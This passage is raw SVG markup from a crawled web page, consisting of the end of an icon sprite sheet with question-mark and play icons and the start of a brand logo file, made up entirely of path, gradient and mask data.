      <linearGradient id="paint7_linear_437_14527" x1="41.4269" y1="40.3889" x2="53.4432" y2="47.3265" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFC51E"></stop>
        <stop offset="1" stop-color="#FFF2B0"></stop>
      </linearGradient>
      <linearGradient id="paint8_linear_437_14527" x1="42.648" y1="47.2151" x2="36.6623" y2="47.2151" gradientUnits="userSpaceOnUse">
        <stop offset="0.0319" stop-color="#7E62C0"></stop>
        <stop offset="1" stop-color="#7E62C0" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint9_linear_437_14527" x1="54.5881" y1="40.7307" x2="46.926" y2="40.7307" gradientUnits="userSpaceOnUse">
        <stop offset="0.0319" stop-color="#7E62C0"></stop>
        <stop offset="1" stop-color="#7E62C0" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint10_linear_437_14527" x1="47.8539" y1="45.7863" x2="47.8539" y2="27.2395" gradientUnits="userSpaceOnUse">
        <stop stop-color="#E1DAEF"></stop>
        <stop offset="1" stop-color="white"></stop>
      </linearGradient>
      <linearGradient id="paint11_linear_437_14527" x1="51.8369" y1="29.3036" x2="51.8369" y2="38.5096" gradientUnits="userSpaceOnUse">
        <stop offset="0.0319" stop-color="#7E62C0"></stop>
        <stop offset="1" stop-color="#7E62C0" stop-opacity="0"></stop>
      </linearGradient>
      <clipPath id="clip0_437_14527">
        <rect width="64" height="64" fill="white"></rect>
      </clipPath>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="Question-color">
    <path d="M35.377 28.638C29.0577 22.3186 29.0577 12.0731 35.377 5.75374C41.6688 -0.538136 51.7888 -0.591505 58.1433 5.63692C62.9427 10.341 64.1846 17.2817 61.8708 23.1444C61.4836 24.1255 61.3846 25.1966 61.5821 26.2326L62.5466 31.2917C62.731 32.259 61.8823 33.1078 60.9149 32.9234L55.856 31.9588C54.8232 31.7619 53.7546 31.8575 52.7768 32.244C46.9605 34.5435 40.0811 33.342 35.377 28.638Z" fill="url(#paint0_linear_438_14623)"></path>
    <path d="M61.5913 31.969C61.6576 31.9027 61.806 31.7187 61.7533 31.4424L60.7887 26.3833C60.5619 25.1936 60.6763 23.9711 61.1196 22.8481C63.3954 17.0818 62.005 10.552 57.5776 6.21247C54.6572 3.35003 50.8082 1.78521 46.7395 1.80624C42.6713 1.82727 38.8377 3.43172 35.9459 6.32347C35.9458 6.32359 35.9461 6.32334 35.9459 6.32347C29.9512 12.3184 29.9512 22.0726 35.9459 28.0674C40.2832 32.4047 46.7729 33.7496 52.4791 31.4937C53.5952 31.0524 54.8147 30.9392 56.0057 31.1663L61.0647 32.1309C61.341 32.1837 61.5249 32.0352 61.5913 31.969Z" fill="url(#paint1_linear_438_14623)"></path>
    <path d="M44.7171 19.8073V33.2387C47.4249 33.5913 50.2048 33.261 52.7768 32.244C53.7546 31.8575 54.8232 31.7619 55.856 31.9588L57.1064 32.1967L44.7171 19.8073Z" fill="url(#paint2_linear_438_14623)"></path>
    <path d="M44.4576 55.5449C54.3994 45.603 54.3994 29.4843 44.4576 19.5425C34.5592 9.64378 18.638 9.55978 8.64078 19.3587C1.0902 26.7592 -0.863642 37.6787 2.77635 46.9021C3.3854 48.4455 3.54137 50.1307 3.23064 51.7606L1.71323 59.7198C1.42305 61.2417 2.75847 62.577 4.28026 62.2868L12.2392 60.7693C13.8641 60.4595 15.5454 60.6098 17.0836 61.218C26.234 64.8356 37.0569 62.9456 44.4576 55.5449Z" fill="url(#paint3_linear_438_14623)"></path>
    <path d="M3.21439 60.785C3.11021 60.6809 2.87655 60.3913 2.95946 59.9566L4.47712 51.9975C4.83392 50.1258 4.654 48.2025 3.95656 46.4356C0.376266 37.3639 2.56364 27.0907 9.529 20.2637C14.1235 15.7603 20.179 13.2986 26.58 13.3317C32.9802 13.3647 39.0114 15.889 43.5608 20.4384C43.5606 20.4382 43.5611 20.4387 43.5608 20.4384C52.9921 29.8698 52.9922 45.2157 43.561 54.647C36.7374 61.4706 26.5275 63.5866 17.5504 60.0374C15.7944 59.3431 13.8758 59.1651 12.0021 59.5223L4.043 61.0399C3.60815 61.1229 3.3187 60.8894 3.21439 60.785Z" fill="url(#paint4_linear_438_14623)"></path>
    <path d="M38.8798 59.7708C36.4708 61.1189 33.8903 62.0447 31.2441 62.5484L22.7701 54.0744C22.0352 53.3407 21.6691 52.4782 21.6691 51.489C21.6691 50.4682 22.0364 49.597 22.7738 48.8793C23.5111 48.1614 24.3871 47.8025 25.4029 47.8025C26.4249 47.8025 27.2948 48.1699 28.0126 48.9036L38.8798 59.7708Z" fill="url(#paint5_linear_438_14623)"></path>
    <path d="M51.7562 40.3839C51.1382 45.9222 48.705 51.2987 44.4576 55.5449C42.8212 57.1813 41.018 58.5474 39.1031 59.646L23.2975 43.8391C22.9142 43.3987 22.722 42.5653 22.722 41.339C22.722 39.0383 23.3741 37.0819 24.6699 35.4661L17.5245 28.3146C16.9356 27.8365 16.6412 27.1661 16.6412 26.3035C16.6412 24.7718 17.4709 23.319 19.1316 21.9467C20.7912 20.5743 23.1052 19.888 26.0739 19.888C29.1058 19.888 31.5634 20.6387 33.4481 22.1376C33.7498 22.3786 45.9066 34.5318 51.7562 40.3839Z" fill="url(#paint6_linear_438_14623)"></path>
    <path d="M51.7562 40.3839C51.1382 45.9222 48.705 51.2987 44.4576 55.5449C42.8212 57.1813 41.018 58.5474 39.1031 59.646L23.4148 43.9557C23.8127 44.3182 24.46 44.4984 25.3566 44.4984C27.24 44.4984 28.1818 43.8451 28.1818 42.5347C28.1818 41.5139 28.2207 40.7559 28.301 40.2608C28.3802 39.7668 28.6198 39.1913 29.0201 38.538C29.418 37.8835 30.0348 37.2203 30.8682 36.55C34.4707 33.7736 36.2738 30.8525 36.2738 27.7876C36.2738 26.1086 35.7568 24.6413 34.7238 23.3833C38.0415 26.6682 46.9906 35.617 51.7562 40.3839Z" fill="url(#paint7_linear_438_14623)"></path>
    <path d="M16.6412 26.3035C16.6412 24.7718 17.4709 23.319 19.1316 21.9467C20.7912 20.5743 23.1052 19.888 26.0739 19.888C29.1059 19.888 31.5644 20.6379 33.4481 22.1376C35.3313 23.6384 36.2727 25.5222 36.2727 27.7882C36.2727 30.8527 34.4703 33.7737 30.8674 36.5508C30.0338 37.2212 29.4174 37.8838 29.0188 38.5379C28.619 39.1924 28.3804 39.7662 28.301 40.2608C28.2208 40.7561 28.1807 41.5146 28.1807 42.5358C28.1807 43.8452 27.2389 44.499 25.3557 44.499C24.366 44.499 23.6806 44.2791 23.2975 43.8391C22.9142 43.3987 22.722 42.5653 22.722 41.339C22.722 38.3836 23.7913 35.9941 25.9304 34.1701C26.0261 34.0758 26.4404 33.7457 27.1753 33.1802C27.9091 32.6147 28.4202 32.1896 28.7074 31.9069C28.9947 31.6238 29.3133 31.1918 29.665 30.6095C30.0159 30.0274 30.1918 29.4379 30.1918 28.8408C30.1918 27.8032 29.7936 27.0094 28.9985 26.4589C28.2029 25.9089 27.1692 25.6337 25.8971 25.6337C24.8154 25.6337 23.9251 25.81 23.2254 26.1632C22.5253 26.5163 22.0643 26.907 21.8416 27.3333C21.6184 27.7605 21.3161 28.1502 20.9347 28.5034C20.5534 28.8567 20.076 29.033 19.5036 29.033C18.7718 29.033 18.1128 28.7935 17.5245 28.3146C16.9356 27.8365 16.6412 27.1661 16.6412 26.3035ZM21.6691 51.489C21.6691 50.4679 22.0371 49.5982 22.7745 48.8801C23.5116 48.162 24.3867 47.8025 25.4029 47.8025C26.4249 47.8025 27.2948 48.1699 28.0126 48.9036C28.731 49.6382 29.0906 50.5003 29.0906 51.4894C29.0906 52.4793 28.7314 53.341 28.013 54.0752C27.2949 54.8098 26.425 55.1765 25.4037 55.1765C24.3815 55.1765 23.5039 54.809 22.7701 54.0744C22.0352 53.3407 21.6691 52.4782 21.6691 51.489Z" fill="url(#paint8_linear_438_14623)"></path>
    <defs>
      <linearGradient id="paint0_linear_438_14623" x1="24.687" y1="18.0833" x2="49.3573" y2="65.1173" gradientUnits="userSpaceOnUse">
        <stop stop-color="#18CFFC"></stop>
        <stop offset="1" stop-color="#4A98F7"></stop>
      </linearGradient>
      <linearGradient id="paint1_linear_438_14623" x1="39.3718" y1="45.6587" x2="11.6985" y2="-5.55515" gradientUnits="userSpaceOnUse">
        <stop stop-color="#18CFFC" stop-opacity="0"></stop>
        <stop offset="1" stop-color="#65E1DC"></stop>
      </linearGradient>
      <linearGradient id="paint2_linear_438_14623" x1="77.484" y1="101.529" x2="-2.70382" y2="13.7132" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0469BC" stop-opacity="0"></stop>
        <stop offset="1" stop-color="#0469BC"></stop>
      </linearGradient>
      <linearGradient id="paint3_linear_438_14623" x1="32.0015" y1="5.5617" x2="32.0015" y2="92.9871" gradientUnits="userSpaceOnUse">
        <stop stop-color="#F9F7FC"></stop>
        <stop offset="1" stop-color="#F0DDFC"></stop>
      </linearGradient>
      <linearGradient id="paint4_linear_438_14623" x1="28.9074" y1="36.7475" x2="9.58709" y2="9.62062" gradientUnits="userSpaceOnUse">
        <stop stop-color="white" stop-opacity="0"></stop>
        <stop offset="1" stop-color="white"></stop>
      </linearGradient>
      <linearGradient id="paint5_linear_438_14623" x1="43.408" y1="52.4357" x2="1.3777" y2="9.75585" gradientUnits="userSpaceOnUse">
        <stop stop-color="#F0DDFC" stop-opacity="0"></stop>
        <stop offset="0.2085" stop-color="#DFCDF1" stop-opacity="0.209"></stop>
        <stop offset="0.6167" stop-color="#B5A4D3" stop-opacity="0.617"></stop>
        <stop offset="1" stop-color="#8779B3"></stop>
      </linearGradient>
      <linearGradient id="paint6_linear_438_14623" x1="26.0019" y1="22.9444" x2="7.79022" y2="-2.04918" gradientUnits="userSpaceOnUse">
        <stop stop-color="#F0DDFC" stop-opacity="0"></stop>
        <stop offset="0.2085" stop-color="#DFCDF1" stop-opacity="0.209"></stop>
        <stop offset="0.6167" stop-color="#B5A4D3" stop-opacity="0.617"></stop>
        <stop offset="1" stop-color="#8779B3"></stop>
      </linearGradient>
      <linearGradient id="paint7_linear_438_14623" x1="39.1919" y1="37.2394" x2="14.4807" y2="12.7709" gradientUnits="userSpaceOnUse">
        <stop stop-color="#F0DDFC" stop-opacity="0"></stop>
        <stop offset="0.2085" stop-color="#DFCDF1" stop-opacity="0.209"></stop>
        <stop offset="0.6167" stop-color="#B5A4D3" stop-opacity="0.617"></stop>
        <stop offset="1" stop-color="#8779B3"></stop>
      </linearGradient>
      <linearGradient id="paint8_linear_438_14623" x1="18.4572" y1="33.2838" x2="37.801" y2="42.9557" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7044"></stop>
        <stop offset="1" stop-color="#F92814"></stop>
      </linearGradient>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="play">
    <path d="M12 2C6.48 2 2 6.48 2 12C2 17.52 6.48 22 12 22C17.52 22 22 17.52 22 12C22 6.48 17.52 2 12 2ZM9.5 16.5V7.5L16.5 12L9.5 16.5Z" fill="white"></path>
  </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tapandabamboo.gr/ellada/img/brands/hitnspin.svg
body_size: 96108
content:
<svg width="184" height="72" viewBox="0 0 184 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M113.736 14.4004L129.988 16.727L129.789 15.0302L149.434 15.5923L150.809 17.2214L163.495 15.2774L170.525 43.5005L173.605 44.6404L175.5 52.026L168.173 57.3922L159.23 56.7546L157.582 54.6076L158.026 57.6004L135.025 56.9836L134.304 53.983L126.835 54.9121L126.679 56.9212L116.333 57.0669L116.178 54.9303L113.178 56.5022L98.9622 57.3714L98.8769 56.0572L84.46 57.5145L81.9168 51.0449L81.8832 56.6583L68.849 57.3011L69.1618 51.6227L63.3128 52.2941L62.7339 56.5985L50.9429 57.4833L50.6741 56.1066L28.674 57.6004L28.3096 56.7832L16.2033 57.6004L9 51.5576L10.9126 44.25L13.4145 43.55L18.4079 24.784L16.5806 23.1861L19.0851 15.5845L31.1836 14.8506L31.7083 16.4147L51.9147 14.8662L53.1553 16.0243L69.4202 15.5324L69.7924 16.5552L81.4903 15.8031L83.7906 19.7588L83.7415 15.9957L102.322 15.6339L102.097 17.237L107.592 16.131L113.775 16.1102L113.736 14.4004Z" fill="#4D0054"/>
<path d="M28.6752 18.206L29.0629 18.1084L30.0127 19.6621L28.7695 25.9157L22.414 25.0881C22.414 25.0881 21.3129 23.904 20.7598 23.3132C23.4375 21.554 26.088 20.098 28.6752 18.206Z" fill="#D4481F"/>
<path d="M56.2012 18.4014L66.2436 18.6317L66.7657 21.4267L66.2385 27.6412L61.9299 27.3888L59.4022 51.1176L51.8009 51.3726L50.9674 49.3375C50.9674 49.3375 53.7652 34.8655 55.0937 27.9041C53.7419 27.99 52.3902 28.0811 51.0384 28.1617C50.767 27.4096 50.4931 26.6627 50.2217 25.9106C50.9221 24.37 51.6096 22.8242 52.3126 21.2836C55.5356 22.0357 58.7431 22.858 61.979 23.5607C60.3456 22.5301 56.9417 20.711 56.9417 20.711L56.2012 18.4014Z" fill="#D4481F"/>
<path d="M72.7006 18.3975L72.9694 21.1339L71.8115 30.444H68.0121L67.5391 28.7785L72.7006 18.3975Z" fill="#D4481F"/>
<path d="M114.839 18.374C114.839 18.374 121.521 21.4188 125.175 21.7285C127.021 21.9939 128.84 22.4415 130.605 23.0453C129.879 23.9587 129.122 24.8514 128.277 25.6607C128.99 26.0537 129.835 26.2645 130.445 26.8214C132.425 29.5851 133.376 33.2051 132.565 36.5622C132.159 38.1783 131.414 39.7215 130.36 41.0097C128.672 42.9589 125.961 43.5809 123.487 43.5002C123.795 44.2289 124.097 44.9602 124.4 45.6941C124.141 46.3004 123.883 46.9094 123.624 47.5157C121.981 47.1046 120.342 46.6856 118.698 46.2796C120.768 47.5626 122.844 48.8378 124.917 50.1182C124.692 50.7922 124.467 51.4636 124.247 52.1376C121.714 52.2313 116.643 52.3953 116.643 52.3953L116.346 47.9712L116.705 45.9153L116.293 45.8242L114.355 21.2314L114.839 18.374ZM122.226 28.8981C122.301 30.7927 122.374 32.6898 122.487 34.5844C123.4 34.4256 124.558 34.1914 124.906 33.1895C125.204 31.9898 124.971 30.5402 124.002 29.7049C123.508 29.2546 122.849 29.0829 122.226 28.8981Z" fill="#D4481F"/>
<path d="M132.665 18.3691L140.427 21.2343C140.427 21.2343 139.931 22.2857 139.677 22.8088C137.783 23.0612 135.899 23.3683 134.007 23.6311C137.594 29.6947 144.818 41.7907 144.818 41.7907L143.528 43.092C143.528 43.092 139.334 42.6521 137.126 42.5142C139.944 44.7939 142.771 47.0606 145.594 49.3377C145.42 49.7723 145.247 50.2043 145.077 50.6363C142.184 50.7144 139.29 50.7899 136.398 50.8601C136.09 48.5154 135.387 43.4823 135.387 43.4823L136.162 42.5142H135.678L133.158 25.3305L133.922 23.6494L132.673 23.8341L132.092 19.7679L132.665 18.3691Z" fill="#D4481F"/>
<path d="M141.978 18.3691L147.912 19.155L147.018 20.1582C147.018 20.1582 143.187 21.1146 141.474 21.5076C141.386 20.8257 141.218 19.4647 141.218 19.4647L141.978 18.3691Z" fill="#D4481F"/>
<path d="M31.874 25.3955L39.9186 18.5967L40.597 20.5485L39.434 27.575L33.1611 26.6004L31.874 25.3955Z" fill="#D4481F"/>
<path d="M40.6611 26.6967C43.5868 24.0084 49.4668 18.6162 49.4668 18.6162L50.2887 20.5485L49.0287 29.1364C49.0287 29.1364 44.1012 28.534 41.6458 28.3934C41.3253 27.8235 40.9919 27.2588 40.6611 26.6967Z" fill="#D4481F"/>
<path d="M153.123 20.9975C153.456 20.5577 153.789 20.1153 154.123 19.6729C158.343 27.3968 166.787 42.8421 166.787 42.8421L166.012 44.3932L156.444 43.6098L152.854 39.9951L154.123 42.3086L152.542 43.9702C152.542 43.9702 149.367 43.5864 147.62 43.5214C150.217 45.5486 152.818 47.5707 155.415 49.5979C154.986 50.2797 154.557 50.9616 154.12 51.6383C151.758 51.797 149.398 51.9791 147.038 52.1404C146.708 49.8347 146.033 45.2285 146.033 45.2285L146.921 43.5214L145.772 43.4537C145.772 43.4537 143.239 29.6739 141.973 22.7828C142.316 22.4392 142.663 22.0957 143.009 21.7522C147.056 25.164 151.099 28.5809 155.146 31.9927C154.477 28.3259 153.795 24.6643 153.123 20.9975Z" fill="#D4481F"/>
<path d="M74.5971 21.5415L79.9136 21.7939L85.4938 31.9824V21.7939L92.3352 21.2891L92.6117 51.4224L85.9926 51.3807L80.172 39.165L79.6603 51.1257L72.5733 51.3755L72.1934 49.3378C72.1934 49.3378 72.9093 46.3763 73.0101 44.9502C73.5348 37.1481 74.5971 21.5415 74.5971 21.5415Z" fill="#D4481F"/>
<path d="M93.9974 21.8933L93.9043 19.1816L98.5566 29.0382V30.7988L94.5066 30.5437L93.9974 21.8933Z" fill="#D4481F"/>
<path d="M100.622 23.2811L103.483 21.5752C103.483 21.5752 108.882 21.734 111.583 21.7964C112.188 24.3052 113.579 29.8197 113.579 29.8197L113.097 31.4696L108.152 29.8197L107.716 27.4072L105.344 26.5992C105.344 26.5992 105.103 29.6869 105.344 30.7643C107.864 32.9165 110.474 34.9672 113.025 37.083C113.289 37.2574 113.41 37.5436 113.451 37.8481C113.824 39.7687 114.578 43.6098 114.578 43.6098L113.676 44.9462C113.676 44.9462 111.195 45.0464 110.291 45.1531C111.797 45.7022 114.834 46.7379 114.834 46.7379L114.322 48.812L111.835 51.0944C111.835 51.0944 103.777 51.4431 99.9287 51.6357C100.092 46.7067 99.9779 41.7647 100.366 36.8488C101.911 38.0459 103.467 39.2248 105.005 40.4297C105.088 41.4264 105.116 42.4309 105.261 43.4199C106.013 43.6254 106.804 43.6307 107.577 43.7243C107.853 42.6391 107.856 41.4837 107.716 40.3828C105.388 37.9548 100.622 33.2028 100.622 33.2028V23.2811Z" fill="#D4481F"/>
<path d="M16.3633 42.3107L27.4984 26.7021L28.6996 29.3846C28.6996 29.3846 28.3895 31.1204 28.2447 31.987C29.3768 31.9766 30.5063 32.0078 31.6357 31.987C32.0829 32.0364 32.437 31.7371 32.7988 31.5263C34.6339 30.3396 38.3298 28.0001 38.3298 28.0001L39.1427 30.0143L37.1073 41.8228L36.4302 41.8683L36.9135 43.189C36.9135 43.189 35.7918 48.5357 35.3343 50.857C32.972 50.9637 30.6096 51.0314 28.2447 51.1225C27.8183 50.4407 27.3892 49.7588 26.9602 49.077C29.7722 46.7062 32.605 44.364 35.4015 41.9802C33.4372 42.3784 29.5112 43.2164 29.5112 43.2164L28.2551 41.0096L30.2607 39.396H26.4691L25.4585 42.9379L17.8624 43.7108L16.3633 42.3107Z" fill="#D4481F"/>
<path d="M47.9047 28.5117L48.8352 30.5025L45.722 51.1201L37.6141 51.6302L36.5234 49.5977C36.5234 49.5977 43.3209 36.9968 46.7222 30.699C47.0712 30.0224 47.9047 28.5117 47.9047 28.5117Z" fill="#D4481F"/>
<path d="M14.04 49.8703C14.04 49.8703 20.4136 45.8684 23.6004 43.875C24.0475 44.5854 24.4947 45.3011 24.9496 46.009C24.4559 47.8827 23.9338 49.7512 23.4376 51.6249C20.8194 51.729 18.2012 51.7967 15.583 51.8904C15.0686 51.2138 14.04 49.8703 14.04 49.8703Z" fill="#D4481F"/>
<path d="M157.426 46.7847L158.745 44.6533C158.745 44.6533 163.531 47.4197 165.777 48.8041C166.612 49.3142 168.05 50.1184 168.05 50.1184L168.341 50.3721L166.795 52.3955L160.452 51.8802L157.426 46.7847Z" fill="#D4481F"/>
<mask id="mask0_1484_2" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="14" y="18" width="155" height="35">
<path d="M28.6752 18.206L29.0629 18.1084L30.0127 19.6621L28.7695 25.9157L22.414 25.0881C22.414 25.0881 21.3129 23.904 20.7598 23.3132C23.4375 21.554 26.088 20.098 28.6752 18.206Z" fill="#D4481F"/>
<path d="M56.2012 18.4014L66.2436 18.6317L66.7657 21.4267L66.2385 27.6412L61.9299 27.3888L59.4022 51.1176L51.8009 51.3726L50.9674 49.3375C50.9674 49.3375 53.7652 34.8655 55.0937 27.9041C53.7419 27.99 52.3902 28.0811 51.0384 28.1617C50.767 27.4096 50.4931 26.6627 50.2217 25.9106C50.9221 24.37 51.6096 22.8242 52.3126 21.2836C55.5356 22.0357 58.7431 22.858 61.979 23.5607C60.3456 22.5301 56.9417 20.711 56.9417 20.711L56.2012 18.4014Z" fill="#D4481F"/>
<path d="M72.7006 18.3975L72.9694 21.1339L71.8115 30.444H68.0121L67.5391 28.7785L72.7006 18.3975Z" fill="#D4481F"/>
<path d="M114.839 18.374C114.839 18.374 121.521 21.4188 125.175 21.7285C127.021 21.9939 128.84 22.4415 130.605 23.0453C129.879 23.9587 129.122 24.8514 128.277 25.6607C128.99 26.0537 129.835 26.2645 130.445 26.8214C132.425 29.5851 133.376 33.2051 132.565 36.5622C132.159 38.1783 131.414 39.7215 130.36 41.0097C128.672 42.9589 125.961 43.5809 123.487 43.5002C123.795 44.2289 124.097 44.9602 124.4 45.6941C124.141 46.3004 123.883 46.9094 123.624 47.5157C121.981 47.1046 120.342 46.6856 118.698 46.2796C120.768 47.5626 122.844 48.8378 124.917 50.1182C124.692 50.7922 124.467 51.4636 124.247 52.1376C121.714 52.2313 116.643 52.3953 116.643 52.3953L116.346 47.9712L116.705 45.9153L116.293 45.8242L114.355 21.2314L114.839 18.374ZM122.226 28.8981C122.301 30.7927 122.374 32.6898 122.487 34.5844C123.4 34.4256 124.558 34.1914 124.906 33.1895C125.204 31.9898 124.971 30.5402 124.002 29.7049C123.508 29.2546 122.849 29.0829 122.226 28.8981Z" fill="#D4481F"/>
<path d="M132.665 18.3691L140.427 21.2343C140.427 21.2343 139.931 22.2857 139.677 22.8088C137.783 23.0612 135.899 23.3683 134.007 23.6311C137.594 29.6947 144.818 41.7907 144.818 41.7907L143.528 43.092C143.528 43.092 139.334 42.6521 137.126 42.5142C139.944 44.7939 142.771 47.0606 145.594 49.3377C145.42 49.7723 145.247 50.2043 145.077 50.6363C142.184 50.7144 139.29 50.7899 136.398 50.8601C136.09 48.5154 135.387 43.4823 135.387 43.4823L136.162 42.5142H135.678L133.158 25.3305L133.922 23.6494L132.673 23.8341L132.092 19.7679L132.665 18.3691Z" fill="#D4481F"/>
<path d="M141.978 18.3691L147.912 19.155L147.018 20.1582C147.018 20.1582 143.187 21.1146 141.474 21.5076C141.386 20.8257 141.218 19.4647 141.218 19.4647L141.978 18.3691Z" fill="#D4481F"/>
<path d="M31.874 25.3955L39.9186 18.5967L40.597 20.5485L39.434 27.575L33.1611 26.6004L31.874 25.3955Z" fill="#D4481F"/>
<path d="M40.6611 26.6967C43.5868 24.0084 49.4668 18.6162 49.4668 18.6162L50.2887 20.5485L49.0287 29.1364C49.0287 29.1364 44.1012 28.534 41.6458 28.3934C41.3253 27.8235 40.9919 27.2588 40.6611 26.6967Z" fill="#D4481F"/>
<path d="M153.123 20.9975C153.456 20.5577 153.789 20.1153 154.123 19.6729C158.343 27.3968 166.787 42.8421 166.787 42.8421L166.012 44.3932L156.444 43.6098L152.854 39.9951L154.123 42.3086L152.542 43.9702C152.542 43.9702 149.367 43.5864 147.62 43.5214C150.217 45.5486 152.818 47.5707 155.415 49.5979C154.986 50.2797 154.557 50.9616 154.12 51.6383C151.758 51.797 149.398 51.9791 147.038 52.1404C146.708 49.8347 146.033 45.2285 146.033 45.2285L146.921 43.5214L145.772 43.4537C145.772 43.4537 143.239 29.6739 141.973 22.7828C142.316 22.4392 142.663 22.0957 143.009 21.7522C147.056 25.164 151.099 28.5809 155.146 31.9927C154.477 28.3259 153.795 24.6643 153.123 20.9975Z" fill="#D4481F"/>
<path d="M74.5971 21.5415L79.9136 21.7939L85.4938 31.9824V21.7939L92.3352 21.2891L92.6117 51.4224L85.9926 51.3807L80.172 39.165L79.6603 51.1257L72.5733 51.3755L72.1934 49.3378C72.1934 49.3378 72.9093 46.3763 73.0101 44.9502C73.5348 37.1481 74.5971 21.5415 74.5971 21.5415Z" fill="#D4481F"/>
<path d="M93.9974 21.8933L93.9043 19.1816L98.5566 29.0382V30.7988L94.5066 30.5437L93.9974 21.8933Z" fill="#D4481F"/>
<path d="M100.622 23.2811L103.483 21.5752C103.483 21.5752 108.882 21.734 111.583 21.7964C112.188 24.3052 113.579 29.8197 113.579 29.8197L113.097 31.4696L108.152 29.8197L107.716 27.4072L105.344 26.5992C105.344 26.5992 105.103 29.6869 105.344 30.7643C107.864 32.9165 110.474 34.9672 113.025 37.083C113.289 37.2574 113.41 37.5436 113.451 37.8481C113.824 39.7687 114.578 43.6098 114.578 43.6098L113.676 44.9462C113.676 44.9462 111.195 45.0464 110.291 45.1531C111.797 45.7022 114.834 46.7379 114.834 46.7379L114.322 48.812L111.835 51.0944C111.835 51.0944 103.777 51.4431 99.9287 51.6357C100.092 46.7067 99.9779 41.7647 100.366 36.8488C101.911 38.0459 103.467 39.2248 105.005 40.4297C105.088 41.4264 105.116 42.4309 105.261 43.4199C106.013 43.6254 106.804 43.6307 107.577 43.7243C107.853 42.6391 107.856 41.4837 107.716 40.3828C105.388 37.9548 100.622 33.2028 100.622 33.2028V23.2811Z" fill="#D4481F"/>
<path d="M16.3633 42.3107L27.4984 26.7021L28.6996 29.3846C28.6996 29.3846 28.3895 31.1204 28.2447 31.987C29.3768 31.9766 30.5063 32.0078 31.6357 31.987C32.0829 32.0364 32.437 31.7371 32.7988 31.5263C34.6339 30.3396 38.3298 28.0001 38.3298 28.0001L39.1427 30.0143L37.1073 41.8228L36.4302 41.8683L36.9135 43.189C36.9135 43.189 35.7918 48.5357 35.3343 50.857C32.972 50.9637 30.6096 51.0314 28.2447 51.1225C27.8183 50.4407 27.3892 49.7588 26.9602 49.077C29.7722 46.7062 32.605 44.364 35.4015 41.9802C33.4372 42.3784 29.5112 43.2164 29.5112 43.2164L28.2551 41.0096L30.2607 39.396H26.4691L25.4585 42.9379L17.8624 43.7108L16.3633 42.3107Z" fill="#D4481F"/>
<path d="M47.9047 28.5117L48.8352 30.5025L45.722 51.1201L37.6141 51.6302L36.5234 49.5977C36.5234 49.5977 43.3209 36.9968 46.7222 30.699C47.0712 30.0224 47.9047 28.5117 47.9047 28.5117Z" fill="#D4481F"/>
<path d="M14.04 49.8703C14.04 49.8703 20.4136 45.8684 23.6004 43.875C24.0475 44.5854 24.4947 45.3011 24.9496 46.009C24.4559 47.8827 23.9338 49.7512 23.4376 51.6249C20.8194 51.729 18.2012 51.7967 15.583 51.8904C15.0686 51.2138 14.04 49.8703 14.04 49.8703Z" fill="#D4481F"/>
<path d="M157.426 46.7847L158.745 44.6533C158.745 44.6533 163.531 47.4197 165.777 48.8041C166.612 49.3142 168.05 50.1184 168.05 50.1184L168.341 50.3721L166.795 52.3955L160.452 51.8802L157.426 46.7847Z" fill="#D4481F"/>
</mask>
<g mask="url(#mask0_1484_2)">
<g filter="url(#filter0_d_1484_2)">
<path d="M29.0632 18.1084C29.0632 18.1084 28.0022 22.4466 27.4775 24.6144C25.2392 24.1798 23.001 23.7504 20.7627 23.3106C21.1943 21.6633 22.0602 18.3687 22.0602 18.3687L29.0632 18.1084Z" fill="#8F290B"/>
<path d="M56.2009 18.4014C56.2009 18.4014 62.8859 18.5328 66.2485 18.6317C66.0728 21.0598 65.9099 23.4878 65.7264 25.9159C64.2635 25.83 62.8007 25.7415 61.3378 25.6556C60.4745 33.4628 59.6164 41.2701 58.7506 49.0747C56.166 49.1684 53.5814 49.249 50.9968 49.3375C52.1211 41.5303 53.2402 33.7231 54.3593 25.9159C52.9818 25.9159 51.6042 25.9159 50.2266 25.9159C50.653 23.4878 51.5215 18.6317 51.5215 18.6317L61.7255 21.2315L56.2009 18.4014Z" fill="#8F290B"/>
<path d="M67.7995 19.4172C69.4329 19.0555 71.0716 18.7198 72.7102 18.3711C72.2786 21.8401 71.8495 25.3091 71.4153 28.7781C70.123 28.7781 68.8307 28.7781 67.541 28.7781C67.6289 25.6578 67.7168 22.5375 67.7995 19.4172Z" fill="#8F290B"/>
<path d="M114.839 18.3691C118.034 18.4654 121.231 18.5799 124.415 18.8974C127.003 19.1446 129.236 20.8882 130.605 23.0456C128.204 23.6988 121.624 25.2329 121.624 25.2329L120.558 25.8185C120.558 25.8185 127.843 24.6044 131.122 24.0944C132.578 27.4202 133.425 31.1521 132.828 34.7825C132.459 36.7108 131.691 38.7355 130.047 39.9196C128.354 41.1453 126.173 41.4212 124.139 41.2859C124.237 42.7562 124.315 44.224 124.402 45.6944C121.906 45.1739 119.412 44.6534 116.915 44.1355C116.209 35.5476 115.535 26.957 114.839 18.3691ZM122.857 27.7091C123.014 29.549 123.195 31.3863 123.374 33.2236C124.284 33.1221 125.382 32.8827 125.806 31.9588C126.237 30.7253 125.847 29.1717 124.744 28.4248C124.185 28.024 123.513 27.8522 122.857 27.7091Z" fill="#8F290B"/>
<path d="M132.671 18.3711C135.085 18.4569 137.496 18.5402 139.91 18.6313C140.083 19.4979 140.254 20.3619 140.427 21.2285C138.018 21.7542 135.604 22.2695 133.195 22.7926C133.009 21.3196 132.851 19.844 132.671 18.3711Z" fill="#8F290B"/>
<path d="M141.979 18.3691C143.788 18.3691 145.6 18.3691 147.409 18.3691C147.574 18.6267 147.742 18.8843 147.91 19.142C146.024 19.6 144.129 20.0086 142.24 20.451C142.149 19.7588 142.064 19.0639 141.979 18.3691Z" fill="#8F290B"/>
